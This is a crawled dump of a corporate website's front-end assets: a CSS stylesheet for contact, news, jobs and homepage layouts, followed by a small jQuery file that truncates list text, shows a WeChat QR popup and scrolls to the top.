.in-contact{overflow: hidden;}
/*上*/
.in-contant-top{background: #f4f4f6;padding:20px 40px;margin-top:50px;overflow: hidden;}
.in-contant-top h1{font-size: 32px;font-weight: bold;color:#60a54f;line-height: 1.4;margin: 15px 0;}
.in-contant-top h2{font-size: 14px;color:#585b63;font-weight: bold;line-height: 30px;}
.in-contant-top span{margin-left: 10px;line-height: 30px;}
.in-contant-top a{color: #585b63;display: block;text-align: center;float: right;}
.in-contant-top img{display: block;margin-bottom: 10px;}
/*中*/
.in-contant-middle{overflow: hidden;margin: 30px 0;}
@media (min-width: 992px){
	.in-contant-middle .col-md-3{width: 20%;}
}
.in-contant-middle .kuai{background: #f4f4f6;text-align: center;height: 190px;}
.in-contant-middle img{padding-top: 30px;}
.in-contant-middle h1{font-size: 16px;color: #585b63;margin: 12px 0 10px 0;}
.in-contant-middle h2{font-size: 14px;color: #585b63;line-height: 1.5;}
/*下*/
.in-contant-bottom{overflow: hidden;}



/*********详情1*********/
.in-news-detail{overflow: hidden;}
/*左*/
.in-detail1-left{overflow: hidden;}
.in-detail1-title{text-align: center;font-size: 28px;color:#222222;}
.in-detail1-date{margin-top:30px;border-bottom: 1px solid #eeeeee;padding-bottom: 20px;text-align: center;}
.in-detail1-date h1{font-size: 14px;color:#666666;float: left;}
.in-detail1-date .bdsharebuttonbox{float: left;margin-left: 30px;}
.in-detail1-text{overflow: hidden;padding: 30px 20px 40px 20px;line-height: 30px;color:#666666;}
.in-detail1-text img{max-width: 100%;}
.in-detail1-link{overflow: hidden;padding:30px 20px 0 30px;border-top: 1px solid #eeeeee;}
.in-detail1-link a{color:#666666;}
.in-detail1-link a:hover{text-decoration: underline;}
/*右*/
.in-detail1-right{overflow: hidden;padding: 30px 20px;background: #f5f7f8;}
.in-detail1-right h1{font-size: 18px;color:#222222;font-weight: bold;margin-bottom: 10px;border-left: 3px solid #60a54f;padding-left: 15px;}
.in-detail1-right .list{overflow: hidden;}
.in-detail1-right .list a{display: block;font-size: 12px;line-height: 30px;color:#666666;background: url(../images/sj.png) left center no-repeat;padding-left: 15px;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.in-detail1-right .list a:hover{text-decoration: underline;color: #60a54f;}



/*********详情2*********/
.in-news-detai2{overflow: hidden;}
/*上*/
.in-detail2-top{overflow: hidden;width: 100%;background: url(../images/detail2.jpg) center center no-repeat;height: 511px;}
.in-detail2-top .pull-left{margin: 40px 0 0 110px;overflow: hidden;}
.in-detail2-top .pull-left img{width: 292px;height: 428px;display: block;}
.in-detail2-top .pull-right{width: 52%;overflow: hidden;margin:60px 40px 0 0;}
.in-detail2-top .title{font-size: 32px;color:#222222;font-weight: bold;padding-bottom: 13px;border-bottom: 1px solid #dddddd;}
.in-detail2-top .title small{font-size: 14px;font-weight: normal;}
.in-detail2-top .pho{margin:24px 0;}
.in-detail2-top .pho i{font-size: 28px;color: #60a54f;font-family: arial;}
.in-detail2-top .button{padding: 0 50px;line-height: 55px;font-weight: bold;background: #60a54f;font-size: 16px;border: 0;color:#ffffff;;}
.in-detail2-top .button img{margin-right: 15px;}
.in-detail2-top .text{margin-top:50px;font-size: 16px;color:#ffffff;line-height: 30px;}
/*下*/
.in-detail2-bottom{overflow: hidden;margin-top: 15px;}
.in-detail2-bottom h1{margin-top:10px;background: #f4f4f6;line-height: 42px;color:#222222;font-size: 14px;padding-left: 40px;}
.in-detail2-bottom .text{padding: 20px 30px;overflow: hidden;font-size: 14px;line-height: 30px;color:#666666;}
/*留言弹窗*/
.in-message{overflow: hidden;}
.modal-body{padding: 30px 50px;}
.in-message .in-form-item{overflow: hidden;font-size: 14px;color:#666666;}
.in-message .in-form-item span{color: #ff6356;margin-right: 10px;}
.in-message .in-form-item label{float: left;width: 70px;display: block;line-height: 35px;font-weight: normal;}
.in-message .in-form-item .in-input-text{margin-bottom:10px;padding: 0 8px;width: 240px;float: left;display: block;border: 1px solid #e3e3e3;line-height: 35px;}
.in-message .modal-content{width: 450px;}
.in-message .in-form-button{color: #ffffff;font-size: 16px;width: 100px;text-align: center;line-height: 45px;background: #60a54f;border: 0;}
.in-message .in-form-item .in-input-textarea{line-height: 22px;height: 100px;}



/*********招贤纳士*********/
.in-job{overflow: hidden;}
/*搜索*/
.in-job-search{overflow: hidden;background: #f5f7f8;}
.in-job-search h1{border-bottom: 1px solid #e8e8e9;line-height: 60px;font-size: 16px;color:#585b63;font-weight: bold;padding-left: 30px;}
.in-job-search .in-job-ss{overflow: hidden;padding-left: 30px;padding-bottom:20px;margin-top: 18px;}
.in-job-search h2,
.in-job-search .in-job-select,
.in-job-search .in-job-text,
.in-job-search .in-job-submit{float: left;}
.in-job-search h2{font-size: 20px;font-weight: bold;color:#585b63;line-height: 55px;margin-right: 20px;}
.in-job-search .in-job-select,
.in-job-search .in-job-text{height:55px;line-height: 55px;color:#949a9e;border: 0;padding: 0 25px;width: 250px;margin: 0 10px;}
.in-job-search .in-job-submit{line-height: 55px;width: 112px;text-align: center;font-size: 18px;color:#ffffff;background: #60a54f;margin: 0 15px;border:0;}
/*列表*/
.in-job-list{overflow: hidden;margin-top: 25px;border-bottom: 1px solid #f5f5f5;margin-bottom: 30px;}
.in-job-list .list-head{overflow: hidden;background: #dde1e3;}
.in-job-list li{float: left;width: 16.6%;overflow: hidden;}
.in-job-list .list-head li{line-height: 45px;color:#585b63;font-size: 15px;text-align: center;}
.in-job-list .panel-group{overflow: hidden;}
.in-job-list .panel-group li{text-align: center;line-height: 55px;font-size: 14px;color:#585b63;}
.panel-group .panel-heading{height: auto;overflow: hidden;padding: 0;background: #ffffff}
.in-job-list .panel-group a{padding:5px 10px;color:#ffffff;font-size: 14px;background: #60a54f;}
.in-job-list .panel-body{font-size: 14px;line-height: 30px;color:#585b63;;padding:30px 50px;background: #f5f7f8;overflow: hidden;}
.in-job-list .panel-body h1{margin:8px 0;font-size: 14px;font-weight: bold;color:#585b63;}
.panel-default{border: 0;}
.panel-group{margin-bottom: 0;}



/*********首页内容*********/
.in-wrapper{overflow: hidden;}
/*m1*/
.m1{overflow: hidden;background: #f5f7f8;padding: 50px 0 40px 0;}
.m1 .m1-title{text-align: center;overflow: hidden;margin-bottom: 40px;}
.m1 .m1-title .m1-title-con{display: inline-block;}
.m1 .m1-title i{float: left;font-family: arial;font-style: normal;font-weight: bold;font-size: 36px;color: #000000;text-transform: uppercase;}
.m1 .m1-title small{float:left;font-size: 30px;color:#000000;padding-left: 20px;}
.m1 .m1-con{overflow: hidden;width: 91%;margin: 0 auto;padding:0 50px;background: #ffffff;}
.m1 .m1-con a{display: block;padding:40px 0;border-right: 1px solid #f5f7f8;padding-right: 30px;}
.m1 .m1-con .date{font-size: 15px;color:#666666;font-family: arial;}
.m1 .m1-con .middle{margin: 10px 0 18px 0;overflow: hidden;font-size: 16px;line-height: 24px;color:#000;}
.m1 .m1-con img{float: left;width: 150px;height: 100px;display: block;margin-right: 10px;}
.m1 .m1-con .text{line-height: 26px;color:#666666;}
.m1 .m1-con .row>div:last-child a{border: 0;}
.m1 .m1-con a:hover .middle{font-weight: bold;color:#60a54f;}
.m1 .m1-more{color:#ffffff;width: 240px;height: 40px;text-align: center;line-height: 40px;background: #5ca34b;display: block;margin: 20px auto 0;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
.m1 .m1-more:hover{color:#333;border: 1px solid #5ca34b;background: #ffffff;}
/*m2*/
.m2{overflow: hidden;}
.m2 .m2-width{margin-left: 4.5%;overflow: hidden;}
.m2 .m2-text{padding-top: 100px;}
.m2 .m2-text p{line-height: 30px;color:#000000;margin-top: 55px;}
.m2 .m2-list{overflow: hidden;}
.m2 .m2-list a{display: block;float: left;width: 50%;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
.m2 .m2-list a:hover{
	transform: scale(0.95, 0.95);    
    -ms-transform:scale(0.95, 0.95);     /* IE 9 */
    -moz-transform:scale(0.9, 0.95);     /* Firefox */
    -webkit-transform:scale(0.95, 0.95); /* Safari 和 Chrome */
    -o-transform:scale(0.95, 0.95);     /* Opera */
}
/*m3*/
.m3{overflow: hidden;background: #f5f7f8;}
.m3 .m3-con{width: 91%;margin: 0 auto;overflow: hidden;}
.m3 .m-title h2 span:before{background: url(../images/m_title2.png) no-repeat center center;}
.m3 .m-title{margin-top: 50px;}
.m3 .m3-text{line-height: 30px;color:#000000;margin: 20px 0;}
.m3 .m3-more{color:#848484;font-size: 30px;}
.m3 .m3-more i{font-style: normal;margin-right: 15px;text-transform: uppercase;font-size: 20px;font-weight: bold;font-family: arial;color:#5ca34b;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
.m3 .m3-more:hover i{margin-right: 25px;}
.m3 .m3-list{overflow: hidden;width:100%;text-align: center;height: 300px;border-left: 1px solid #ffffff;}
@media (min-width: 992px){
	.m3 .col-sm-3{width: 20%;}
}
.m3 .col-sm-3,
.m3 .col-xs-6{padding: 0;}
.m3 .m3-list img{display: block;margin: 55px auto 0;}
.m3 .m3-list h1{padding: 22px 0;}
.m3 .m3-list h1 i{font-style:normal;font-size: 45px;color:#000000;font-weight: bold;font-family: arial;}
.m3 .m3-list h1 sup{font-size: 24px;font-family: arial;padding-left: 10px;}
.m3 .m3-list h2{font-size: 16px;color:#666666;line-height: 1.4;}
/*m4*/
.m-title{overflow: hidden;border-left: 2px solid #919191;padding-left: 20px;}
.m-title h1{color: #000000;font-size: 34px;font-family: arial;text-transform: uppercase;}
.m-title h2{padding-top: 5px;}
.m-title h2 small{font-size: 26px;color:#000000;float: left;}
.m-title h2 span{color:#000000;font-size: 14px;line-height: 30px;margin-left:36px;float:left;padding:0 10px;border: 2px solid #000000;position: relative;}
.m-title h2 span:before{content: "";position: absolute;left:-10px;z-index:99;top:50%;margin-top:-5.5px;width: 10px;height: 11px;background: url(../images/m_title.png) no-repeat center center;}
.m4{overflow: hidden;}
.m4 .m4-width{width: 91%;margin: 0 auto;padding: 30px 0 40px 0;overflow: hidden;}
.m4 .pull-right{color:#848484;font-size: 30px;padding-top: 40px;}
.m4 .pull-right i{font-style: normal;text-transform: uppercase;margin: 0 20px;font-size: 20px;font-weight: bold;font-family: arial;color:#5ca34b;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
.m4 .pull-right:hover i{margin: 0 30px;}
.m4 .m4-list{clear: both;overflow: hidden;}
.m4 .col-sm-3,
.m4 .col-xs-6,
.m4 .row{padding:0;margin: 0;}
.m4 .m4-list a{display: block;position: relative;}
.m4 .m4-list .m4-hide{opacity:0;padding:0 10px;position: absolute;top:0;left:0;width: 100%;height: 100%;background: rgba(92,163,75,0.95);text-align: center;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
.m4 .m4-list .m4-hide h1{font-size: 22px;color:#ffffff;font-family: arial;text-transform: uppercase;padding: 20px 0 12px 0;}
.m4 .m4-list .m4-hide h2{font-size: 16px;color:#ffffff;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.m4 .m4-list .m4-hide-con{position: absolute;width: 100%;text-align: center;top:50%;margin-top: -65px;}
.m4 .m4-list a:hover .m4-hide{opacity: 1;}



/*********响应移动端*********/ 
@media (max-width: 768px){
	/*二级导航*/
	.in-subnav{height: 200px;}
	.in-subnav h1{font-size: 24px;margin:30px 0 15px 0 ;}
	.in-subnav h2{font-size: 16px;}
	.in-subnav a{font-size: 14px;}
	.in-subnav a{margin: 0 8px;}
	
	/*当前位置*/
	.in-position{height: 40px;line-height: 40px;}
	.in-position img{margin:8px 12px 0 0;}
	
	/*内页内容*/
	.in-main{padding:30px 0;}
	.in-dy{padding:0 15px;}
	
	/*关于我们*/
	.in-about h1{font-size: 30px;}
	.in-about h2{font-size: 18px;}
	
	/*联系我们*/
	.in-contant-top{margin-top: 30px;}
	.in-contant-top h1{font-size:20px;}
	.in-contant-top a{margin:0 !important;float: left;padding-top: 15px;width: 50%;}
	.in-contant-top img{width: 60%;margin: 0 auto;}
	.in-contant-middle .kuai{margin-bottom: 10px;}
	.in-contant-middle h2{font-size: 12px;}
	.in-contant-bottom .in-iframe{height: 240px !important;}
	
	/*详情页1*/
	.in-detail1-title{font-size: 18px;padding: 0 15px;line-height: 1.4;}
	.in-detail1-date{margin-top: 15px;padding-bottom: 10px;}
	.in-detail1-date .bdsharebuttonbox{display: none;}
	.in-detail1-text{padding: 20px 15px 30px 15px;}
	.in-detail1-link{padding:20px 15px 20px 15px;line-height: 1.4;}
	.in-detail1-link .pull-left{float: none !important;margin-bottom: 10px;}
	.in-detail1-link .pull-right{float: none !important;}
	.in-detail1-right{padding: 20px 15px;}
	
	/*详情页2*/
	.in-detail2-top .pull-left{display: none;}
	.in-detail2-top .pull-right{width: auto;padding: 0 15px;margin: 0;}
	.in-detail2-top .pho{margin:15px 0;}
	.in-detail2-top .title{font-size: 18px;line-height: 1.4;}
	.in-detail2-top .pho{line-height: 1.2}
	.in-detail2-top .button{padding: 0 20px;line-height: 35px;font-size: 14px;}
	.in-detail2-top .button img{display: none;}
	.in-detail2-top .text{margin-top:20px;color: #666;font-size: 14px;}
	.in-detail2-top{height: auto;background: none;}
	
	/*留言弹窗*/
	.in-message .modal-content{width: auto;}
	.in-message .in-form-item .in-input-text{width: auto;}
	.in-message .in-form-button{width: 80px;font-size: 14px;}
	
	/*研发动态*/
	.in-dynamic img{margin:0;}
	.in-dynamic .date{margin: 20px 0 0 20px;}
	.in-dynamic .title{clear: both;margin: 10px 0 0 0;line-height: 1.4;font-size: 14px;}
	.in-dynamic .title span{margin-top: 10px;}
	
	/*企业荣誉*/
	.in-honor{padding: 0 15px;}
	.in-honor .title{font-size: 14px;}
	.in-honor>.row>div{margin-bottom: 15px;}
	.in-honor img{width:200px;height: auto;}
	.in-honor .title{margin-top:10px;padding: 10px 0;}
	
	/*新闻中心*/
	.in-news-top{margin:20px auto;padding:0 15px;}
	.in-news-top a{padding: 20px 0;border: 0;}
	.in-news-top .middle{font-size: 14px;}
	.in-news-top img{width: 120px;height: auto;}
	.in-news-bottom .in-news-item{padding: 15px 0;}
	.in-news-bottom .text h3{font-size: 14px;}
	.in-news-bottom .text h4{font-size: 13px;margin: 12px 0 15px 0;}
	.in-news-bottom .text span{font-size: 13px;}
	.in-news-bottom .date h2{font-size: 30px;}
	
	/*党建工作*/
	.in-party-work{padding: 0 15px;}
	.in-party-work img{width: 100%;height: auto;}
	.in-party-work .title{font-size: 14px;}
	.in-party-work .text{font-size: 13px;}
	
	/*产品中心*/
	.in-product{padding:0 15px;}
	.in-product img{width: 100%;height: auto;}
	.in-product .title{font-size: 14px;}
	
	/*试验示范*/
	.in-test a{padding: 15px;}
	.in-test .title{font-size: 14px;}
	.in-test .text{font-size: 13px;}
	.in-test .date{font-size: 13px;}
	.in-test>.row>div{margin-bottom: 15px;}
	
	/*招贤纳士*/
	.in-job-search h1{padding-left:10px;font-size: 15px;}
	.in-job-search h2, .in-job-search .in-job-select, .in-job-search .in-job-text, .in-job-search .in-job-submit{float: none;}
	.in-job-search .in-job-ss{padding-left: 10px;margin-top: 0;}
	.in-job-search h2{font-size: 15px;}
	.in-job-search .in-job-select, .in-job-search .in-job-text{width: 90%;padding: 0 10px;margin:0 0 10px 0;}
	.in-job-search .in-job-submit{margin: 0;line-height: 40px;font-size: 14px;}
	.in-job-list{margin-top: 20px;}
	.in-job-list .list-head{padding:14px 0;}
	.in-job-list .list-head li{font-size: 14px;line-height: 1.3;}
	.in-job-list .panel-group li{font-size: 12px;line-height: 1.3;}
	.panel-group .panel-heading{padding:15px 0;}
	.in-job-list .panel-group a{padding: 5px 5px;background: none;color: #60a54f;}
	.in-job-list .panel-body{padding: 15px;font-size: 13px;}
	
	/*首页内容*/
	.m-title{padding-left: 8px;}
	.m-title h1{font-size: 22px;}
	.m-title h2 small{font-size: 16px;margin-bottom: 6px;}
	.m-title h2 span{line-height: 20px;margin-left: 0;clear: both;}
	.m-title h2 span:before{display: none;}
	/*m1*/
	.m1{padding: 20px 0;}
	.m1 .m1-title i{font-size: 22px;}
	.m1 .m1-title small{font-size: 16px;padding-left: 10px;}
	.m1 .m1-title{margin-bottom: 15px;}
	.m1 .m1-con{margin:20px auto;padding:0 15px;}
	.m1 .m1-con a{padding: 20px 0;border: 0;}
	.m1 .m1-con .middle{font-size: 14px;}
	.m1 .m1-con img{width: 120px;height: auto;}
	.m1 .m1-more{margin: 10px auto 0;width: 200px;}
	/*m2*/
	.m2 .m2-text{padding-top: 30px;}
	.m2 .m2-text p{margin-top: 20px;}
	.m2 .m2-list{margin-top: 10px;}
	/*m3*/
	.m3{margin-top: 20px;}
	.m3 .m3-text{margin: 10px 0;}
	.m3 .m3-list{height: 200px;}
	.m3 .m3-list img{margin:20px auto 0;}
	.m3 .m3-list h1 i{font-size: 30px;}
	.m3 .m3-list h2{font-size: 14px;}
	.m3 .m3-list h1{padding: 15px 0;}
	.m3 .m3-more i{font-size: 18px;}
	/*m4*/
	.m4 .m4-width{padding: 30px 0;}
	.m4 .pull-right{float: none !important;}
	.m4 .pull-right i{font-size: 18px;}
	.m4 .m4-list .m4-hide-con img{width: 20%;}
	.m4 .m4-list .m4-hide h1{font-size: 15px;padding:10px 0;}
	.m4 .m4-list .m4-hide h2{font-size: 13px;}
	.m4 .m4-list .m4-hide-con{margin-top: -40px;}
}


.in-fy .in-fy-con li{ display: inline-block; }



--- FILE ---
content_type: application/javascript
request_url: http://www.samsung-bd.com/static/js/common.js
body_size: 1479
content:
$(function() {
	//党建工作（列表样式3）
	$('.in-party-work .text').each(function() {
		var maxwidth = 65;
		if($(this).text().length > maxwidth) {
			$(this).text($(this).text().substring(0, maxwidth));
			$(this).html($(this).html() + '...');
		}
	});
	//新闻中心（列表样式6）
	$('.in-news-top .text').each(function() {
		var maxwidth = 50;
		if($(this).text().length > maxwidth) {
			$(this).text($(this).text().substring(0, maxwidth));
			$(this).html($(this).html() + '...');
		}
	});
	$('.in-news-bottom .text h4').each(function() {
		var maxwidth = 100;
		if($(this).text().length > maxwidth) {
			$(this).text($(this).text().substring(0, maxwidth));
			$(this).html($(this).html() + '...');
		}
	});
	//首页新闻
	$('.m1 .m1-con .text').each(function() {
		var maxwidth = 50;
		if($(this).text().length > maxwidth) {
			$(this).text($(this).text().substring(0, maxwidth));
			$(this).html($(this).html() + '...');
		}
	});
})

//微信公众号
function inWeiXin() {
	var wImg = $("<div class='in-header-fade' onclick='inWeiXinClose()'></div><div class='in-header-wx'><span onclick='inWeiXinClose()'>关闭</span><img src='"+wximg+"' /></div>");
	$("body").append(wImg);
}

//关闭微信公众号弹窗
function inWeiXinClose() {
	$(".in-header-wx").remove();
	$(".in-header-fade").remove();
}

//返回顶部
function inTop() {
	$('html,body').animate({
		scrollTop: '0px'
	}, 800);
}